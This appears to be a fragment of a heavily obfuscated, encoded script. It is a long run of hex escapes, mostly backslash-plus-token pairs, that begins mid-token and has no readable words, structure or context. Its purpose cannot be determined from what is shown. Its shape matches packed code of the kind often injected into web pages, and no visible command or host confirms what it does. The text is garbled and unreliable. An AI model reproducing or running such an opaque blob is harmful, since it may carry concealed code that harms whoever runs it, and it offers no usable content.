x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x64\x5C\x6E\x5C\x31\x5C\x46\x5C\x64\x5C\x38\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x67\x5C\x38\x5C\x64\x5C\x4D\x5C\x31\x5C\x46\x5C\x30\x5C\x33\x5C\x32\x5C\x46\x5C\x47\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x67\x5C\x38\x5C\x38\x5C\x76\x5C\x31\x6A\x5C\x34\x5C\x70\x5C\x64\x5C\x6E\x5C\x31\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x4B\x5C\x38\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x76\x5C\x43\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x32\x5C\x71\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x68\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x76\x5C\x43\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x35\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x31\x36\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x53\x5C\x37\x5C\x76\x5C\x58\x5C\x37\x5C\x76\x5C\x59\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x4C\x5C\x42\x5C\x37\x5C\x76\x5C\x31\x36\x5C\x65\x5C\x64\x5C\x31\x33\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x76\x5C\x55\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x46\x5C\x6E\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x78\x5C\x42\x5C\x37\x5C\x31\x6E\x5C\x46\x5C\x77\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x6C\x5C\x42\x5C\x37\x5C\x46\x5C\x52\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x69\x5C\x42\x5C\x37\x5C\x30\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x46\x5C\x53\x5C\x38\x5C\x32\x5C\x46\x5C\x31\x66\x5C\x32\x5C\x71\x5C\x35\x5C\x68\x5C\x6F\x5C\x64\x5C\x68\x5C\x76\x5C\x64\x5C\x47\x5C\x68\x5C\x35\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x77\x5C\x66\x5C\x66\x5C\x66\x5C\x74\x5C\x6A\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x45\x5C\x6C\x5C\x31\x32\x5C\x66\x5C\x67\x5C\x6D\x5C\x6E\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x52\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x66\x5C\x6E\x5C\x48\x5C\x6C\x5C\x78\x5C\x66\x5C\x48\x5C\x77\x5C\x67\x5C\x52\x5C\x66\x5C\x6C\x5C\x52\x5C\x66\x5C\x78\x5C\x4A\x5C\x69\x5C\x6D\x5C\x66\x5C\x78\x5C\x77\x5C\x74\x5C\x66\x5C\x69\x5C\x6E\x5C\x6E\x5C\x77\x5C\x66\x5C\x44\x5C\x77\x5C\x6A\x5C\x66\x5C\x52\x5C\x67\x5C\x69\x5C\x6E\x5C\x44\x5C\x77\x5C\x67\x5C\x45\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x66\x5C\x6E\x5C\x6C\x5C\x6E\x5C\x6A\x5C\x67\x5C\x66\x5C\x78\x5C\x6E\x5C\x31\x67\x5C\x6A\x5C\x67\x5C\x66\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x66\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x67\x5C\x77\x5C\x66\x5C\x4F\x5C\x69\x5C\x74\x5C\x4D\x5C\x50\x5C\x77\x5C\x41\x5C\x44\x5C\x6D\x5C\x45\x5C\x66\x5C\x48\x5C\x76\x5C\x66\x5C\x67\x5C\x6A\x5C\x78\x5C\x67\x5C\x66\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x66\x5C\x66\x5C\x67\x5C\x69\x5C\x74\x5C\x48\x5C\x66\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x66\x5C\x52\x5C\x6C\x5C\x6D\x5C\x45\x5C\x66\x5C\x48\x5C\x6E\x5C\x75\x5C\x6A\x5C\x66\x5C\x6A\x5C\x67\x5C\x6D\x5C\x50\x5C\x6E\x5C\x48\x5C\x66\x5C\x78\x5C\x44\x5C\x4F\x5C\x78\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x66\x5C\x66\x5C\x6A\x5C\x6C\x5C\x66\x5C\x31\x33\x5C\x6C\x5C\x45\x5C\x50\x5C\x67\x5C\x6E\x5C\x66\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x44\x5C\x6A\x5C\x66\x5C\x52\x5C\x41\x5C\x77\x5C\x66\x5C\x51\x5C\x4A\x5C\x50\x5C\x66\x5C\x77\x5C\x74\x5C\x4A\x5C\x66\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x66\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x66\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x6A\x5C\x69\x5C\x4F\x5C\x67\x5C\x6A\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x6C\x5C\x6D\x5C\x45\x5C\x67\x5C\x31\x69\x5C\x31\x31\x5C\x52\x5C\x66\x5C\x74\x5C\x41\x5C\x75\x5C\x66\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x78\x5C\x67\x5C\x69\x5C\x77\x5C\x74\x5C\x48\x5C\x66\x5C\x78\x5C\x6C\x5C\x31\x6B\x5C\x67\x5C\x66\x5C\x74\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x66\x5C\x77\x5C\x67\x5C\x4A\x5C\x67\x5C\x69\x5C\x6E\x5C\x66\x5C\x6C\x5C\x6D\x5C\x66\x5C\x50\x5C\x67\x5C\x6E\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x6D\x5C\x41\x5C\x66\x5C\x6E\x5C\x69\x5C\x50\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x66\x5C\x52\x5C\x67\x5C\x69\x5C\x6E\x5C\x66\x5C\x78\x5C\x44\x5C\x74\x5C\x74\x5C\x67\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x30\x5C\x57\x5C\x58\x5C\x59\x5C\x66\x5C\x52\x5C\x67\x5C\x67\x5C\x45\x5C\x78\x5C\x66\x5C\x69\x5C\x51\x5C\x69\x5C\x31\x69\x5C\x66\x5C\x75\x5C\x69\x5C\x6E\x5C\x74\x5C\x48\x5C\x66\x5C\x6E\x5C\x31\x67\x5C\x4A\x5C\x67\x5C\x66\x5C\x69\x5C\x6A\x5C\x6E\x5C\x66\x5C\x51\x5C\x78\x5C\x41\x5C\x6D\x5C\x66\x5C\x51\x5C\x78\x5C\x41\x5C\x6D\x5C\x4A\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x69\x5C\x57\x5C\x31\x67\x5C\x4A\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x6C\x5C\x4A\x5C\x6E\x5C\x66\x5C\x6C\x5C\x45\x5C\x66\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x6D\x5C\x69\x5C\x6C\x5C\x6A\x5C\x66\x5C\x77\x5C\x67\x5C\x69\x5C\x45\x5C\x31\x67\x5C\x66\x5C\x78\x5C\x30\x5C\x6F\x5C\x47\x5C\x47\x5C\x66\x5C\x4A\x5C\x69\x5C\x77\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x52\x5C\x6C\x5C\x77\x5C\x78\x5C\x6E\x5C\x66\x5C\x78\x5C\x31\x39\x5C\x64\x5C\x66\x5C\x6E\x5C\x67\x5C\x31\x69\x5C\x6E\x5C\x66\x5C\x77\x5C\x67\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x45\x5C\x66\x5C\x6C\x5C\x75\x5C\x69\x5C\x50\x5C\x67\x5C\x66\x5C\x48\x5C\x64\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x44\x5C\x6A\x5C\x6E\x5C\x78\x5C\x66\x5C\x75\x5C\x69\x5C\x31\x69\x5C